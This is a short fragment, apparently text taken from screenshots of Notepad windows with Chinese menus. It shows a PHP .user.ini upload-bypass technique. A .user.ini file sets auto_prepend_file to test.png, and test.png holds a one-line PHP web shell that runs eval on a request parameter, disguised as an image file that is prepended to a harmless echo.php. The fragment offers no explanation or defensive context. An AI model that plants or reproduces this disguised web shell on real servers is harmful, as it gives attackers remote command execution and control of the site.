 .user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
auto_prepend_file=test.png
echo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo "hello world";
?>
test.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_REQUEST[shell]);
?>